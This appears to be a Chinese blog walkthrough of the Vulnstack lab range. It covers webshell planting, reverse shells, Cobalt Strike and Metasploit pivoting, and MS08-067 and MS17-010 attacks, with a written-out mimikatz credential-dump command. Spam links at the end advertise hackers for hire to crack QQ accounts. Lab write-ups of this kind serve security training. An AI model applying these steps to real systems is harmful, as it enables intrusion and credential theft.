红日安全-ATT&CK实战:Vulnstack靶场实战(一)

一、环境配置

1、下载靶场

- 下载靶场(win7+win2003+win2008),下载攻击机kalilinux

- 下载地址:http://vulnstack.qiyuanxuetang.net/vuln/detail/2/

- 靶机通用密码: hongrisec@2019(密码过长建议修改)

2、网卡配置

- kali一个nat网卡,模拟外网攻击机

- win7一个nat网卡,一个VMnet 2网卡,模拟web服务器

- win2003一个VMnet 2网卡,模拟内网域成员主机

- win2008一个VMnet 2网卡,模拟内网域控主机

3、检测联通性

- 1、win7能ping通所有主机,所有主机都ping不通win7,因为win7的防火墙过滤了icmp

- 2、win2003和win2008能互通

遇到的问题:配置好网卡后发现win7的net网卡获取不到地址,dhcp自动生成169.254.0.0/16的地址

解决反法:将虚拟机网卡顺序调对,网卡一是VMnet2,网卡2是nat,如下图

问题原因:自行理解

4、开启web服务

- 在win7上使用phpstudy开启web服务

- 通过使用win7访问127.0.0.1检测web服务是否开启

二、信息收集



1、使用Nmap扫描

- 得知目标开放了80端口

2、使用kali访问目标80端口



- 通过访问web服务,搜集了到phpinfo信息,管理员邮箱,绝对路径,版本信息

遇到问题:kali访问不了win7的web服务

解决办法:将net网卡修改成公用 ***

问题原因:自行理解

3、使用御剑后台扫描工具扫描

- 得到phpmyadmin界面

- 还有一个beifen.rar备份文件

- 下载查看beifen.rar,打开robots.txt文件

- 发现可能是网站中的yxcms,尝试访问

三、漏洞利用

1、yxcms漏洞(信息泄露+后台弱密码):

使用默认密码成功登入后台

2、phpadmin弱口令漏洞

使用root/root登入该网站的phpadmin页面,成功登入



3、yxcms的留言板存在存储型xss漏洞

在留言板中插入xss测试代码

登入后台查看留言管理,出现弹框





4、yxcms后台存在任意文件读写漏洞

进入网站后台,在前台模板的default模板中新增一句话木马文件

根据之前下载的备份文件,找出写入一句话木马的文件路径

找到路径后测试一下木马是否可用

使用中国菜刀连接一句话木马







5、phpmyadmin全局日志getshell

使用root/root登入phpmyadmin,查询全局日志文件

开启general_log,并指定新的日志文件

验证是否修改成功

写入一句话木马

使用菜刀连接



6、反弹shell

使用msfvenom生成payload文件,使用菜刀上传到www目录下



使用handler模块接收反弹模块,在6666端口上进行监听,访问shell.php,连接成功

7、提权

1、getsystem提权

2、保存会话后,可使用以下绕过UAC的模块进行提权

3、可以使用windwos ms系列未修补漏洞进行提权,如ms16-032、ms17-010等。

用菜刀连接后打开虚拟终端,使用systeminfo命令查看目标打了什么补丁,再使用window提权辅助页面搜索对应的可利用exp进行提权



8、使用Cobalt Strike

1. 下载Cobalt Strike

去网上下一个cs,复制到kali系统





2.开启Cobalt Strike

给服务端程序执行权限

执行cs服务端程序,开启服务,ip是kali的ip,密码是123



重新打开一个终端,在kali上执行cs客户端程序,用户名随意,密码123



创建一个监听器,ip就是kali的ip



生成生成Web Delivery

生成生成Web Delivery

选择刚刚创建的那个Listener



会生成一条命令,使用菜刀连接webshell,打开虚拟终端,输入这条命令



目标主机就上线了,你就可以使用cs对它进行操作啦

比如屏幕截图,右击连接->Explore->Screenshot,再点击上面的图片小图片进入屏幕截图视图(点击View-Screenshot也行),就能看到目标的屏幕截图了



9、系统信息收集





10、主机密码收集

10、主机密码收集



1、使用cs

使用 hashdump 和 logonpasswords 读内存和注册表密码,在 Credentials 模块下查看

2、使用mimikatz.exe程序

mimikatz.exe "privilege::debug" "log" "sekurlsa::logonpasswords" exit

11、远程桌面链接



使用msf开启3389端口

使用抓到的域名和主机密码登入,远程桌面命令mstsc

12、CS与MSF联动



CS下的会话传给MSF



使用msf监听模块,ip就是kali的ip,端口就是监听的端口,payload要和cs相同,然后运行,开始监听

cs创建一个listener,ip也是kali的ip端口和kali监听端口一样,使用payload为Foreign HTTP



右击要传的会话,点击Spawn,选择foregin http那个listense

等它执行完命令,msf就会出现一个meterpreter

MSF下的会话传给CS

msf使用注入模块 + cs创建Listener监听 (相同payload)

use exploit/windows/local/payload_inject

set payload windows/meterpreter/reverse_http

set DisablePayloadHandler true

set lhost (cs listener ip)

set lport (cs listener port)

set session (id)

run



使用cs的socks功能将msf带入内网



cs配置:

打开会话,输入socks 1234(空格不能多)



进入 *** 视图,选中会话点击Tunnel,复制生成的文字



msf配置:

粘贴cs生成的命令 setg Proxies socks4:127.0.0.1:1234

setg ReverseAllowProxy true? ? ? ? ? ?允许反向 ***

修改/etc/proxychains.conf文件







使用msf的扫描模块扫描内网主机

四、内网信息收集



1、补丁信息收集

2、安装软件信息

3、路由信息

添加路由,使得 MSF 能够通过 Win7 路由转发访问192.168.52.0 网段

4、arp扫描52网段

5、关闭防火墙,再使用nmap扫描





6、使用nmap的vuln漏洞扫描脚本进行扫描

7、使用msf辅助模块进行扫描,查看是否存在ms17-010漏洞

8、在cs上使用目标机器上的nmap,对内网其他主机进行扫描

- 注:有时beacon连接会执行不了命令,或者连接断开,或者 *** 不了scripted web delivery这时要重启一下cs服务器。?

- 主机192.168.52.141信息

- 主机192.168.52.138信息

五、内网攻击



1、MS08-067

使用cs将msf带入内网后,使用ms08-067攻击模块攻击内网主机,注意使用的是反向 *** ,所以这里payload需要使用正向



2、 *** B远程桌面口令猜测

使用msf的 *** b口令猜测模块,配置参数用于 *** b口令爆破

3、RPC DCOM 服务漏洞

漏洞原理:

微软修改 dcerpc 框架后形成自己的 RPC 框架来处理进程间的通信。微软的 RPC 框架在处理 TCP/IP 信息交换过程中存在的畸形消息时,未正确处理,导致缓冲区溢出漏洞;

此漏洞影响使用 RPC 框架的 DCOM 接口,DCOM 接口用来处理客户端机器发送给服务器的 DCOM 对象激活请求,如 UNC 路径

漏洞利用:

4、ms17-010

打2k8试下,也蓝屏

相关文章

零食先生赚钱吗?选择加盟不会有错的

此刻有不少加盟商都想要加盟创业,可是各人所选择的加盟项目都是纷歧样的,近期有不少加盟商都在问我零食先生加盟项目赚钱吗?其实这个项目长短常赚钱的,选择这个项目举办加盟创业,就可以享受这个项目为各人带来的...

ps默认前背景色工具快捷键是什么

ps默认设置前景色专用工具键盘快捷键是alt Delete,背景颜色的键盘快捷键是ctrl Delete。开启ps,点一下新创建,建立,双击鼠标背景层将其开启,点一下左边菜单栏的色调框,选择前景色和背...

破解qq,哪里找黑客帮忙 贴吧,找黑客帮忙查银行卡号

作业十余载,所学和所得都超乎幻想的饱满,也对人情世故的了解越来越深化了解,所谓有人的当地就有江湖,hi,兄弟,咱们好久不见你在哪里,假如真的是你请打招待…….。 人与江湖在谈笑之间,也在弹指一挥间。...

很多多少视频:看视频和分享视频免费赚钱!

很多多少视频是爱奇艺旗下,基于兴趣算法推荐的短视频产品,在2019年1月推出的。当前新用户注册免费赠予1.08米,越日可直接提现1米。天天可以通过自己看视频或者分享别人看视频免费赚钱,那么一天到底能赚...

网红主播直播间卖假货当场被抓-直播间卖假货到

近些年直播经济早已快速进入了大伙儿的日常生活,很多人也在看直播的另外会因为喜欢你或是划得来而选购沒有品质确保的物品,前不久一则直播网红直播房间卖假货现场被抓的信息让大伙儿对直播间造成关心,这一网络主播...

学黑客技术找stream,黑客搞网站靠谱吗

一、学技术stream怎么找黑客 1、接单黑客当然,当他们离开的时候,他们不会忘记留下一个人,就像骑士般的人,或者留下一个模式。学技术stream装手机版这种浪费伤害了每个人。黑掉微信号接单黑客这些人...

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!

免责声明:本站所发布的任何网站,全部来源于互联网,版权争议与本站无关。仅供技术交流,如有侵权或不合适,请联系本人进行删除。不允许做任何非法用途!